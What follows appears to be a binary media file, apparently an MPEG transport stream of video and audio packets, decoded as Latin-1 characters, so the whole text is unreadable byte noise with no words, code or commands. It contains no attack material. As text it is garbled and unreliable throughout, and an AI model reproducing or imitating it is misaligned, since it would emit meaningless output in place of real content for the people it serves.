ƒ«Äa¥2Ã,šziÿñ?ŸÏçóùüþ?ˆóùüþG@   ° Á   ð *±²ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGP  ° Á  á ð á ð áð
und }èwÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGA :P ª~   à  €€! FÙ   	ð   gBÀÚÐ×æÿÀe€eD      è<Xº€   hÎÈ   eˆ‚(˜  +¡'& )„ÁÄð˜L0!Ä ñ\Wÿ& AÐÖÂÖˆèù91@&(“““““““ ÉÉ &Ú  mÁ90q>L…Õ ýô|ÎŽåGgÀI4€9¡Ú|’Ô€G Qñ(}&@ ÐñãÄäÁÄ¹0€	èàb † ‘A^a}‘x¿ø¼S“ ë6À† ÜÒ£ßþ+ŠäÁÄ¢? ìÅÿüVLÛ`  %ð˜ `V Â}ÅâþðS@4À°oA
	Ud7 !Ñÿ ßQÇö(`‘È2R„Õ4ÈHz#^r† ™¤Œ>Èó	ó0ÈP-|òH\YBµ¡æ×‹ìOîYs@A.ÉG oÿýðEÜ¾àÉ>Ìò@ä…Ÿ. æ¬ ˆ:àC @T	-QÂlìØÅ¢oþ_€'„d×/ •¶[ý¸.$¼"Ìx€ Y8R¥€Š}x<ßp	‰I6°@+—pªKGªào$ Ü°„  Œ_á4ÆqÃ[MÁ”£ýØ°dÕÀA‡Ÿø“Œë<	Ô>V„/}ô(ãSP¤!Ô¤•¤ÙC x!€l°G EâÿñvÒ>þºëÔšbÁÉõ€ôÂÒX96©¤Å€ðË“×]uÖ%×X¶Ó\½rõßàôÃ‹¸¿¸»‹ù‰ `P àðíx	AÌ"@NFh:žM‚à=6˜nŽÀ´c‹o»ñX¢üWÇ8ëCÃ|Å^ø¯ÁÕüWÇ`m1³Ýø¯ñLV.;güWý`äÙà5 Î{ßßÞ ‹NaÒì'X‡3"7ápÂnïÞÁØG ´“>í¡³üRmüI°‡Ò pøI'’Ò Bµÿi…ë|šN¥©ÄW†-ôÌ-(+zz›0'?¾r ÀQðÁä gtHæû  µ<€B “þ1ä.k† wþñŠ§£ª”ÑÔÿ€²…¾l
lªú´…ô8 ¿¾Ç@_‡20ÓâíŠçQè)()âô¹êBH¢[íOø  ÎÎëà YÍ¤í†ø½Àí?°l	9G ©E!â—ïú]‚pÚÀ§ëßR"&”qÔ]ÿqC'†ø)GŽae'°‚“º`i@‘ŸpÔìmÓØÚ§ D©å  †ü jÒ¡ØÄ3ßåˆ=U¹‚S“ûXLƒãU\03ÿ?  ´à„})ìÉ@ÖKÛ	f)î”YütS âˆä ñúÐ{‘Ø†À§¯0°ô«ÀÅÒ+ýùÁ8šê3§³F‰¼ÀžoëOÞÈ3ˆpKñ…G L9pÖ‡
Ôe×ËO­­Írý ëÉèŠ”óúªrEUjÝè]THÿ
©–áØ¯ðwaç|)}üx÷ `½”Á>ûÃÖ<cŠHwÏ?PòxŽ–¾DO±¸V‰“ýuÖ$ÃÀq3)eƒ‰.ðM&<S[5€ôÖÛT—]uËÞÓi‹®°r]uÖ'×.K•@ÒîN ù“O}•@Ï=ø\ ädÆÚÁÄµ`=6 G W 6Tå"çEqGÿèì!€þt*£,õžµõòàBËð–_ÎN°˜?™Èâà:ÛLX¸î\å€‘2# ôˆ	DÀzAË0 ù	HäŠ`_c~ß@hTµñ_úÀ ú€I¼‰m*Ë	œ pˆBé!üêCä÷ ð_øûle^s˜xÞpMî_ °JTM¦˜âœ¿õdé‡Ê-¤µßÿþ?Ð(@0lvæ`øŒCã G >E
]Ö ±0
ÞäÕ9á-	¥™ÿñ¦Ú	ˆœ…P;R¤`µžØÎÈÿ÷s3L	Ü†A8<b@øý¼aÿ×ü	F
­”Æ
jœ¡d0 ëaÁÕ¡\Jvâ­ °Ld‹0È}Á¥ßóãµ¬‡IÀû ‹‹iEiH
ïVxÇaËA­²S$eŸúDÇ~m€ÿüsŽm´¢ P÷¨«Îù"bmÎ©öÿ,„‡×\¸9%G +ÖÚcë&ÃÀu¤˜ºpq,X ×/\½`ä”<3LX8–,—.¡&.°4‘0#‚6¾uÿÖ¸ì^™æbf>f&b~;S€1ædÜ; Yê-.M?çÁÀ¸‘À{M1`äØX`VªN'ÇàÜ'já	ñx:¿âñu€ëé<O%Â8h¯¯×PŽ ¡‹	 ¯Êÿú)pÃ”e€‡°¤ˆ/ßü|Wá wòxŒ7G ~ÿÙäù:%ŒŸ’y;Àà×ñ0q>\OŽæ„Ðù¡4>ºäÀ‹‹%EÂ=lÖIJÁÄÙX95KÔÒbzÀu¤˜\K®ºë®\I‘Ø]üÿõäëÖ–áePºã°q)x¯ü_àé Øb;.«a‘†,&Bà
’ü‡+€ënXr€uxóÿâŽ(Â
 #»<e÷ƒ~ýŠÿÏ¶L±#23jg€öÃLX9&®^ðÂÓ²à¶Û`)™G ”jÕÿðuü#€qðª?¡ßágMœœž6vrxãM4ÉŽ'×|#€äÈÓ>/ø¼\v»¦â¿Šâ¿®»ï¾\[|N±@O]`:“L.Ói¾ºÁÉ(X96B8Ò‡5¯×õƒ‰uË€ëm1uÖ Ðù	cÅp.1Ö„ðV‹D-ñql_þ>‘oˆ²x°òcÀz ´°üI9¢)x¥ÿÅX«€)t„tøÿÅ±8‰‘=& ¹´ÙG p™lxŸ[Š¼UŠ¾"d[ŸÑ! õ!çSJù`êþ-ÅÄtzþ? ji—1V*ñWüSé0aébà)	îÙp”i Ø˜¶¥– ØÙ‰Àß
V :¢G– ©ÀuÑ#ÏŽÀÄ”5LÃ–çÿŠâºã°m4€}èûÿýàäˆ¾ð’AÜÁs&ÐqüñoVÉ€>’#™'¬¤“LÅ`:Ò–X8ŸX8—]`:šL}õG ƒ‰¨/X8•X96­+r;ñÚÜ‘øR0¸iÿéë Ûl+hØINÇkëí©g€;p0ÔÔ°œL #´ª „¢m»@ƒ€dÄ£Š¼UŠ¿ðŽ…]/ÿ‹Å0Ž ñÈ8µŸ·onÞ?6í·¶ÚÀ
	Å=˜»ápÓ2äG`LîÒQX¸­¦¤ãð¬ÀŽÆáîç‹Å?‹Åë“Öyà:Òq^ ¡¬Œ—Þ ÔbÌfÔÏÔÔ°G üêm:X«Å\UŠ¿ñø'RÂ¬Uå¬Uÿë Uo–¿tõß]÷ßx8šë®°q&X8—X^±`=6˜Ôöd%@…~ —£µƒ‰cÁÄ¹:pq>°8˜€(6cJü&'Ö Äe*€.%½‰Pd¿”£ø¢ÿÅ±ØÒM;‡ßK…¼[Å_á.¡˜8®ÿïãð`v`ÿXUñOŠ_ó`Éd\yàTÐË„®ßÅÅG ?øEÀÊ(Œ„QØnÕç÷ŸŸ¿½Ÿ¿Ý— Z™CBÑ`Y6<Dê/\`ääðq"%ÁÉ ]uÖ õ Õ– ÜhÈŸ‡Àu·,Ž×&©¤Å×]õ×.'ƒ“auÖ­´ø+€"ÛHŒ;x¼_þŽÏ€ënXv¼°äpß„ÀI"#~.–L´Áz>L‚µ“p¯l=ìÀ=úñý¿ñÚð8â`m²÷! £§6¢7×ÿü^.? v…âG  ·íM<AéâÓOM`i™èN©=š;&`LÁ$yà´“(ÅÀ"A_“6¿òÀu&˜¹°¢Aà;[€èR|¸QÈó~<™½à:šÙ¬´åšÞ%­@u5;X‘u0V>\¦å‡àH¡œþ+ø¯X8–.°˜D¥à"l6¦}à=7Ià:-#à=§I‰Àp_;GÍƒ‰"A-`â|üv§Ö—,š"à#Ž(òzÁÉâP„³G 8òÀx\0ª ûs}S€ƒh:žIð#0ÁF6n·­kYü#l¾6ÿÛò¬®ÓdZë°ð’#‹ŠÅ 6 :Û–/&L‚Áa)ßíÛþ°Â,°ž;Iƒ’·€öÕXGK9É½¿ööÇä£mí·ÿ“!TÇ×x8ž£¶²¸!×CßÆÁÄ øíX8ŸX_`CÞ<_·áT¶©<¦åŠL!€>¼ˆ;å‡ÉK}àääG |Ií+Ö l:ÈØ—8˜9:<š¢àq†« yåúOÄÈâ¡ QIœÿ¨¼_ù0rkí¤Áø¬¢39këÖ¹:pr:,qÇOÇÍƒ“±õ“jÒÔ‚·;âÞ-‹ïí©bà
‘žüj9ø|$E,“ Å¦•ŽðUøðrTxÉÑw:ë¢éë·É‘¦'%Ëƒ’ï%'Gƒ‰ãÀzJY¨mK5 c-G ‘·ý¥ƒ‰0œ–µa(S™ÃAÔÔÀ¿ÊÔPRóÂàiAÁà=µ,ð„Ìójc`
	D~üGbpæ3Ì¯GÞN um\‚x	Píø*Å_WÿÑØG e`O|b¬QüQa Xâó"6ÛÛo_Â¸‰…Ïû£ëí7¢°rx°ÃdFƒ¨v Ÿ2Š3_ß¬NK¬P}(èÍ$}¸9;XŽ“NP#€+þ&G û,?éò`âT€!i6“Ü)Åÿþ°q,\Ž­$ùàä¢G§ï¬[
Yà:“–|¸9,'}ò=`"xŽ<°rM'àâkÿ×òr­<~Û~oÿíŽPMjÿË¥Ý±& ºhˆçâÁÄñ`:šÒo:€ê´’I€ôCB. Ñ„HÏÏÿêLå(e€‰#!?}`=§,ûÀ
lI•r&ÚzK }¦d9À
‚D…PÊOkôÓL[¶˜¥·xÎG qäüžâ ú2S@ìd£jvWüRÅ¸¯Â80›?Óÿ¬K	€72 KÎãðÞ[ü[ñl[Ë€tÐD³SÖ`H£[“Å )àâvðq(¼¦åžÛZOÔÔ±{ÁÄˆI€ëH›“Ö% êa,ÒX‡#£ðÿÅ±oÅ°š€² °t—ü[‰t[Ë[c´{€'š˜8^“¦ši§m½¶÷€}4TZÑ0Â,²ÀØ‰’¯|L[gš”G !,ÍøEDÔÌ†ƒ¨!€(DXí³¾/þ/€$Ê#k7þ¾*ñV*Ç`
›ˆÀð[ñl[ÿÍ€ö›P§¬K%ƒ‰aú>”ž jHáWãÀzaRxIK<QÊTEÁ 0UDÀu¶MË¼°ÈL<Ó åÅÀÛH—‘aý˜(Ÿí·Oáîü¡;OÛÂ8Ï¿Ûm¶Ûm6Þ
4ˆÁÉQ‘ë¬J$À{OŸdƒ“G ÇÂ8Y‡ùwþ#áÿÈûÀzAé5 âÓ
“Àô˜|Aî&Œˆ	½É€ëKè<Ô,ÖÅMáø`<ºÇçü[Å±o& ¡ówãÀzl›‡àö'lg—ß‹|_„0Smäåü·ÿüØ8€GËƒ‰I¬ª  ñOÄ¡–X9<kXMž§ƒ’ÂàgÅåƒÅÁÄˆ/«À,9[ó,!3Ê<°iRx¦“ÖŒ+¤\ áYrG ›’À,jüX…Ðu,A<NˆüàBln4ÿÚòaÐ–(£aÌü¿Ûom¼#‚ãËéÓOmºmÓ“ŽÀ”›I7­}|¸iÅWJÐzX«jK	ƒ‰‘X´‹ÁÉëÁÄªÀR±žñúé£²¸mNÞJÇà
97'çûmí·¼J‚æ1!`:Û5€ŽŽÍ?dðrPx´ˆìRrßâØ¶(±E‹bØ¢ÅÀSC0Î?ñV(¸·G Àx·–ÿâ¯b¬~
ºwÅ?Ä¦D¦E²ì~L¿þÛx«dÀzHõ¬¸žGG–%o<ŒÄüX99¼H‚^°rj‹ƒ’Å€êkf°m¦p3Õ1}ï÷ºÀ6’|’À{M0~ í°Õ[ñEÿÅ°† ûïqÿ‹bÞ-‹oí4ÂàFh úaÍ[¬´å‚P¼×ÿÅŠ±VðG2~py)§OíúoÓ7,N^ðrt/&G 'oé*EP%vEðÁÄˆþŸýwÖ¨2&<SSµ€*7x˜mK,©ŒucËÔ×0ID2Î¿_òw€*<cZü& ÔO(©‰€êNY`ì	·áà
^b~<‘~pOfmMø·b¯b¯XÓ6•º¼­¸áø¤å¿üZb®°Ò&Ù`äÒ<&dH–¡bé X‘f,üäv°,‹, ùžMP`_'ìðq+x	ÒG "'àC x¤®§üRÅâßx8##k¯_ñl[âÞð ÅVÞéàY2 ä€"Ð÷MÀ4õÈý¶öÛÛomµ€êM¨X9;X¤å‚8ë«½ÿX8–>L“‰€=OJ.¼ôyò‡€ôÙœ¸¤5Gàìéj+þ/ü^\O	€ël˜X }$ g‰AxòÁÉ÷ƒ‰êÀu'ÏÔ˜†VÓtŸx§(ã>°Û"ç.úÁÄ±àäèG °‹ÌDÃÛ¾ðÂ\e¨Æ„ÂÆ'Oâ¿b¯€ýz_ûmí¶?ª­qâØ¥ÅÅG $(ï6-Sg‡ÏtðÏ\~¤rzÿðŽ Ü²6Ã‚â¿Å_ðŽ¼N×ÍoÿÛ¼Tô‡àCi¿/ñV*ñV*òàäè\	€âFRÁ î¼-åïÿLÞ¡ ¹´Ø½]ûnÛ··yÈ/ ¹#¦¹ž‰r,CßŸ'x96—H¼ªX8“+óG p°q5/¼jA lL[
Y÷ƒ‰ápq+€/Ž‚¿7ÿbâ¯€,zçæâ—ŠX¥ÿ¼)‹ÀŽW?úzÀFDoÁøêDÜøÅ±o¿øüÂåIÿÿ‚ˆ[Å¾-ÿŸ 9aM
p¿y<¸¦Œë—í:·€6'Äqå€7qTÚ˜N ôÒ«ÑØçáLu)!$>HIX9:<‘ôvp¾isOí¿ý½`I&@v<G ´Ó	ƒ“ïÀà—,ð“M©ü‚.·Í	¡óBh<kf¸üõƒ“¢ÁÉãäÁÉuƒ‰käï Tc/7ãÁÉ& Y\d«ÒÀrDI‹'Þ©®€~
‚Ób–)x¶-â¯ïÁÿüQb‹ÅÇá¹©ø«b¯øüßLÅ±oþ*÷€ýÜ? g7žïÝÓÓÛé‹bÚqø ž[b¯b¯ü¸8‘¡8ƒBüGmÁÄæðm§ÁDŽG ÜüþßöÊà9ÄFqå€1d„ôž Êbn‚6‡à8ÙKbØ·‹bßûÀ@Gápq)5é…,À-"v¯ÿâØ¢ÅXü9oñl[Å±n*‡à8QÿüUŠ±V*Å*U'!÷ø¶-Š±V-â¬~ÚrßüRñK®ðrC$ÁÉx¤åž pÅ‘`;+?,%‡Ë	`°ObU~,¦ÍBà:ÛÈ#’¥¿ÓOM=æµ€Œ¦CEÏË$G ÂÀ’…<úÀu ¢¤À=¤waõƒ‰r`äˆŽÀ{N[ÿÅ¾-¾øG 57†h“¯ü[ñl[àQëô¿äÀ9Mõ‚8u/oöü~²¸ÿm½¶ðŠ‡Ý›ÿûï¾À+6R\¿ÿ½`Œþ,LŒh>4Ÿ/ÑÚpÚÒx…‹I`(íúXQ6qà=µx8œ€t›Tâ`âX\K®°rxL¤¥‹É€ëJ’À5™üG €]`¿ÿ¦°q*,°´°C YLÈ+ÿÅ¼[Ë€‘#2;¥ÀÓj9,!8‡']`â}uÖ­€rÃð“ õ±hZÿË€':ú·ëÖ û °-È÷ƒ‰àGÆtí?ÿ§X¿oÅ€ëK–­…Åï¼FÚ-øLOVˆ\ž9>–ûë }=ªð#€2³ wI¿ÿ·xC‘€0<Þ¾°¶j‡€ëK¼[rË upùPÕ,JG Dï¼¦Ú‡ƒ‰XGßí·üœ¼˜8›ëí3Ô°q,'X9.úï } Ê[€(&I†+ÙuÖ©©b÷€m$ —x9)¬¨Âê/x8Ÿx8™"à=¦˜lÙ6q²AÄñ¸9"+ AÌ¢3~n–XZ0©ëá¦,êH=[¬O­#Qà¦Ä‚¡S€z4ðâ—â‹^(¾?òlâÞ-‹~(°uîñ@˜%µ2w€(l…UøG ðddvKÉ€ôß,¸—	Pu<NÅ€êjX˜I êe€ôÜ³Àu¥,\š"ó`
˜ P
üGepH†§üœ¸8—}`âTXiË.ûï 9¿	€,¤‹;rïjëµ&×Þ©¨©paþßd?«/ôÓÓO.b”_¨~èÌñÛmí·¶ÞÛdÀÌ¸òÀ{kž$AXRDJ`öÑÍ( ôÑ\[ñx§ò`:“¤°Ó}ïG > ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ²`ä­`äñ÷€öŸ,P¼–×ƒ‰’XêYwƒ’ëí3QsñÚÜŸX +€u˜d8úë¬Pk&ÂÁÉõËËƒ‰.°’LX9&W}`âl¬P]à:ÃÉ¼[i„ÁÄÔ¬SI_ô_ZÀ{M1ñØAÓÿ{ü˜§È²~,´Ó&Ãë'Ö'×]`äúë®ºÁÉ°°r}àÉ'[¥¬OÀGA ? º~   à  €€! _   	ð   Aš «Æ]ÝÝÝÝÝÝÝâpÕ2'Äøœ[‰Âuˆœ$Ã¢qn7=±8“ârøŸ‹ÄøŸ…ÔÄO‰þ2îîîîîîîï„„dñ†:îïÅnîñ>'?À€ÝÝkwW†0¶y¿Yß§o×Øc ‡|:o«mÿö7c@}Á;Ÿ®Ä`UFr7:
ÄüÆ^½ÞûßDf›¦âŒG QŠ7»n(ËËNf!\Dù3Þÿ{ð,I½áL< 8ûßûà a	þÿ­V¸ŸB+{»Š1G„?2(Å£bŒQŠ1F(ÅxÁ"1<LN„À‘<dQŠ1F(Å‰,eŒQž=ô,b®f>*<eÜQ»Š7eƒhAD{ÜQÙü+ˆ¦ºü«~>¦EáŠcg|ùUE`â¼ÿE]ï{ÅxŸ	ÿ½þ÷‰óâ¹üùÏçÅâ<þG ŒRð€VRqŽ&œ\óçÎ¦!s©X‹{a< ÖÎ#5{¿vû‰xMÀL$þ®«³7ë¢ÏÜ÷PŸ{ÿþ¼'š.­~µŠóà}]y`){§«ïÿ„ò¯ðˆT6gåZNßŒ¾A,À¤,gŽ¾<qøXÅc	ÝÖËeŒWã(“Iê-—j ’Áí.ÜQŠ5ì‹müeÈÈ{Ë–7¤e·wqX”‚åŽÀ#›ÍG %ïà;Mó‰kÞŸœú%‹òB\l4\ÿŸŸÎ¤¬ù¼ù”Ex¯;â|ùë	ÿëõ¬øU’|ž|Þ|Ê!lÿ_­?ŸÏçñY˜Ÿ?ŸÂÿïx¬J¢ ’ìn	ßTþÄçE?Ÿ;Ö Çòy^ÿ~»á\±/õMýÛÿÂØ	,¿™é§§ÛüùB Ï€îš¨¬.(0  6î+„ðOõëÿê™<-€‹u2«ÿøßØMÀ—4ÐÜ†ÿåô½e*²~öÙG _rWÜñ—¨îÅ»ŠË–7qFïã'ö[.:
Åonî(Å£ñ’÷ûnXösAF[nå·xOp|ÁU™ÿ}‰—¿95lÅ?_ï€'€??ŸÄäSð0q€ÁÎùódþ?ŸÏ–3ùüù²|ž?Ÿf?Ÿ,£±¨Û€  –ú»ã¶+"˜Ì½&Îá¯§ÊÄ'‚ä“õ­ïUUÁób—Š4ÅowŸ;(Ìü©‰|N5DVªG …8ì-€k‘Œ…ûùÿ?~¾$íUWTÅÕq8®#Äyðú™?ŸÏâ¼WŸ:™÷óø¬ëÅyñWâsyüþ#Äx¯>¥çóùüw-ðQ¿»Ž6)KxP †ïŽØœ2vs¸Qš€ÖþÿýïÀð&mjø­8[
¿Ö¿^| ²ZˆSÂ'J#•,^2 ]…°QëµÿÝ³ÿ€eåU7¼t÷q\N+ŸÏ†0 $eýåðžS?ßŸG Ïâ0ÓÑY6#/ˆÇóŸÎ¤fwÏçñçÊ¼WŸÏ›Ï’ø¾Ùß?Àr÷½7MÓ{à"ÞãŽÛXWÞïú¦¿ø•:HŒíÒˆÀ†úZÀ 	EüÆ`‹Ë±"QÞQ8µd)„ ,ìœUâ­»éåð¶‰Ò„íþ©“ü-€W­šæÿï›·
e1ÿéé§Ž‰Àž¦ÿ'À˜rMƒ“Œ'‚aru¶©¯Âx˜ÝG k;zý|OÁˆ€–÷u?â2b0J‘Do±ŠÌ=Âîû¿Js“¾+?Šóùó©Ÿ7ŸÅgSçóø¯;â—:‹Çùu‹c]ƒ¬BŒGˆÂqëxÜ
gQØ¯98Œ¥D¨uE+P¢€2ªû¿Ûø>øW¤#vÓM¶ÿáœ_ø}4Ûo×ë^Å(@<2‰ð¶_oûßÿn›xìurÐ¯vPÈqöîÞPÌëž¿êMþÀ/8™<õ¯G ×Ïãq×ûN!C¸¤( ëÆÛÛoÿˆS’ˆPû-¸œ­O4ïˆñ?ˆóø¯?ŸÏyüî³ë>_ (Ó¸ŽÂ­ïŸ6EbOËë;ðPa{‚ë–O‰óåÞc€!Rµ]Knù¹f«Ü A|´.3Ý»uÿ†@`„õ¥»à@)ºËžµöpK9¯Ö¿…°·¦â ïÖ¾O®)À7#B:š+ªÔDà&íIÕ>lOð0€¡^Ï•G ™òV?ŸÏâ7Ç‰Ç¥Çf%üù²>Eæñ#:‰òäGŸ2	ò±áºf'À! ¡[€@+U{ãTÛØŒ¿FúÄyÉ:X•AÆeÄØ¬¦1³G(Gª~Äa;Ì”a 'ƒjÃJ|æ·;ÒÓM;Õ2~ð8»ëW{—/°šƒ­Ÿ÷¿ã»1D„ìŸà‹Õ¨[ iR‹ýîN_ÿü'†¾­þ>FjDyòäGˆñ'Ä.#Ä©¶w ôG Öyœå›û
(êgûýïålGŸ
Òc0Øbûƒ¶Ä¨?ØŒ$µŒTø ònûbœÌçñËìä›gÁ©¸Äá#§ÎH®9ÂÊÅ ûôœÄa@BŠPFµ½D`—Ûh‡
8ŠÂ€6"°º±Ê­Š|ïŸ;â|Wýˆ\Wˆóåñ^#
,¢<Wˆø +üv	ž©Ø²gLù<GÎì  &ª¯ŽpkU,nìf®\ œÛÖ#6D¯ÏG 2ˆp˜ë¸Œ#Wª',¢2dc‡F$Ì+-ÜoëÛÛn7<+8q«ÿÛí·‡ñ©Ô[<Q–0³€C¿—ûÕÛoÿ‰ÀŸØíÄSµ(î·ÿíåÓxœ;–ˆpƒ%¹Ü3¨‹ÁçuˆÅp¦s¿ÓöÛâ1?Þô)˜öÓOøŒùÛ‚f¬D`%Ý¿!Œ5>öÛÛo¬)€9·ÂùúdõÍâ3ÜGâs¹ÅçúÄ¾/&¾#Äaˆâ0"»™G 
aK-4úñPDüþ¿·ûmÄeñ.~Ÿ1ŒþuZb!j!E ã3¬vÛÛÿñX­IüÀ 1Ä`…=¹âÜ5pøcÅfÿóõöÄ¨ó8¬"JÏVÛòSÿ|R€0·š]´f¥¶ÂŠÉÓÿ·Ûn|9…xœêºLêJÏâýgóäó¨ž¸¢2W€Ï\ˆðž Þ¼QîZýÎæÉþ#ñOÊÄø$S˜ƒ°qZÄxçÃ-G (§ÄeÈ¯â°åFlˆPï£uî !î|-ÝïÀP‚T’}ªQJ¶ùk¾E8ÕQXòÅbø "©%Ö±d‚&ÈññJºî!W£?Íªä÷ÿóâ¹üùÀ'9Ô4ÍœÂkß†(Œ²à‘}Þ\eƒˆqÄe¸Œ$õš€Cl‹_w_ÓM·ùÜ<§3æÈMÁ0Gÿí§o
8¥tý4ôÓm¸¬
š*¬îvgÃN\0ãzziÿ¾)ÇG Â˜#e=?ÿ[mÄb[…1ê´ÓÓO§§…?ÿOM8ŒF/ìïŸÄá¦%‹PžÇôÓÓNp%eW¦žšm·
`Ec´Óþÿ
àAT†ç¦šÿùð¦q¢;ˆˆPµ*ú'
rŠSRÀ»Xw×úÖÀ:QôýÛÛ|îñkìþûøÌ„›Ã"û¾ï b—¡L˜ßm¿þ#&BžžšüNôîwñ}øN Hîø…Ä¨G ßSH¢xp Àjª¯8S9ý¶öÛ…0{¦šziÿÆ`­Ë>v"<wìîXD®u-">V3¶31±!{m„­ö±8}–ŠÁF²Eá.Õö# ÚÚž¸œ©Ï4V	_MD`#šJw"paýr¯xÎî÷w}ßŠñ+²óùüê\Ÿ>DdÈŒ7qâ63ßÏ†´N¸Œ;Là„—{Çiû§S`ÏgÞÿø—N#ÍÑ€@Ž#ŽÊ;G ÷ 2 ±8iGˆñeMD.)qOÍ°QØ*º;¡9 Ê!K‘&õ[€,ö#4b0òFb0Ä«"pÔ,¡|Ž[ý4Ûm;möp/úÏý¶éð¦\ÿíí·
a†/ëûm¦œgìB†2Ñ
kŸÐŠóþð3áŠf X *Ùþo{ß"·»gð»Šýï÷ÿÄ8Gð…0z#ÿ¦žšqYì0 D|/Wu¾|#÷4-‚+æG þÛ{|  Ù]Ýõ]V#gâ<WŸ-b³øÌ„{Ié¹Üå'óåñˆÀ•'ãpˆ»+³øŒŒ¢Sæñ/ˆË‘8}—à p®e¿Ûom¾Á1ié§O§Âx¬’÷­>šizÛâ<Ft¡<ïqs´ÓöÛþÂ#Ó¿M?Û¾ÿ¤~ß:ùExŸà™ÚtñUZEÃœeŽPµó»þÛmí·ÂØŒ²z{ýSY+ˆÞîïâqG €ðøF|kKt¯…°#n7Ç¶ÞÛzi¶Úi¶Þ ò:ÓUÕYÚj+ÍE`ŒÚ«Æc1ˆspÁÝ÷všÚkÀ  „•]-ÄcþŸÅ8 jß3áž˜¬2~ˆÀï.	é"Ü¾û†”"?¨àÒ&
ñGs{Uìø)rD)ÈÏ‹Q^'Äxál&û7ÿ¤Ïâ<B›!L\·.í—á<Ýj?íþ³‰RlG‰PË„*à2<æ—«G ßþÃé"ûßÿ à\oýÄ¼+‚=ëºiûÿþ#à(B­qX}xÆ @7ºÅÖÒ¯b2ø¬
îš!CÉ
ŠÁ#ÉÿB¸N^¿Ó¶_øáSŽÁ–sØ…I,Ü I.÷Õ¨Œ:ËD® œV/ág¨©ë_­sçSârç	n÷wûâ¸O º¤c1ý>ÚŸñ#5"òßb;„–°¦3^šzü„_wwwˆp¢°Æ ÓYG õ=§í·ýØå&ŽÎ¡Å"Ÿ>w©;‡ò`ä»jÞ%ËHŒ@Ò#¬ˆóáî„ðIí¿¯oÄ5o†"0P>5€BÖúßÄþ‘÷,w{¼ù¡
”B¥çÁ{éóf ˜ @b1.DaKXŒMN=;çñXi–„ðæÆšziÛþ#Äe¤G…pì³´ÓÓü»Â™†¿ím5ð$;N¾Äa¦Z+ù(›!ßO·¶ß
`wÛíí·ý>'ÏšçPG ê9ñ„p£¶Óé§ÿàõq8=Ju¬ Õ&dÂg»ÂØžÿûý½½3úáLÔ¿é§ÛÛ>Â˜lûý¯m²k7 àqØ6~lC—Â˜ãý›Mºi¶ÜO†¿ý=4þÎ _Ó';šQ|É1/»ìSâ¶|;L‹À¦Îv)ñØQAÙÜ¾|ŠbŸŸa<4Ä¿ôúiÂxi–ÿÓOM9ðÖZ#ðÀ$åÂçb”Sß([¿ÿúziÄbdcseG gñ|É3ç|êLÑNOŸ#z;œt¶'¦yØ!Ž»¿‹Ýß¥€`A»¼G‰$"ÆDçÈ§ÅåÎÄøÌ„k>]ˆñ8K¡>nï‰$õˆø&åÄ° wx¬%í<V	üÆÜB‹Ï—#°,ùÎÅxŸ„«§B˜YnI-$¿øW ºngk6ßý:iâ°:‡$N$r#ÄxŒ=–ˆÁUtîG…>‰ñÓm½¶ÿøà-Éý>)s®#Äyñ¤G Î"®î÷¼F/hŸÄxí¾Å8º‘N”Nµ;gêóü `·Þ#àÀÀƒà€-Þë_pø}ZŸ)¸â3dNO?Ÿ/‹ÃÊ±Jsˆ[ qu›ÛÿýÛn|^wÏ‡Yx>[‰ñ:QJTWˆÇîÂ˜s:ý¶ý4ø[c_Ó·vÛá\ ¶ôµÿücßá¦Z|~E`:š–ÿÛom¼){ÝÚÄb¸Wk×W¿ÏüG NúD.#bQO“:ú°¦]®ŸÛÛo…p£§OM6ÛÏ¯Þ#ANø„^™V!CLÙ>	kÔŠÁ7êø­ƒŠËHŒy>ExŒ;WˆÏ^ Žîîîîîóà&ÔcEfñ³ášqâ¼ù©>O¡é§„ÙO‘Lþ#)¸Ÿâ0îZ#ÂØ3è¯Éþ#G‚¯›€%ßŠÉX¯âÀƒ	àpQ:Aèº§—Åâ÷»Äå¤øBtG 8' ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿO”ƒ>KË‘>#á
¶!HF)óë€, 8œùâ0£è¼õìjûÛ>( âp]I‘uÄ.)s¹XŸ/‰Íâ¼OŸÏ‹Ïâ¼ø:¿ €ç|ùEâ¶Ä>+à(xçÌÌ'âTª×Z­qZ8­9üþ(’øŒ,¦|ÛÞ9BÊö3
4|ø’¢#Äyüø=ø EŸ±w'€GA4@  À€€! ÒÛÿñP€¿ü!“Ô‰ð?ZÛ'¡àÿñP€¿ü!“Ô‰ð?ZÛèDøÿñP€¿ü!“Ô‰ð?ZÛ¡àÿñP€ü (P¨„©~î‹É7*‡8ê@þ0 !}8BtZ*ƒÎ?ÿñP€)Ÿü IØ$9R	:áUên>V½sÂ¿D¶¯¬C¾ Q #ðpt=ZûeàŸ/·mØqN‰ÒúÇ¡ÊŸxGØç°òæÌ´{7åà<ü|B¨F6žŽYÑˆèwõn)0Þc¯´ 9"Ö96¸v­Ú8x6aÃùJ¹ÁÐBm &²û’Š”ü:¤b!œÊA+ ”kHAˆB,"£‹ „(¢`&û0 ™ŠMI&£“1	ŒdÆoM–?çð8 ñà;2ñ£øÏÿüîRd2Œ™ˆLB&@“)	€ùýï²ôžc¤ãôÍl®:ºßW¨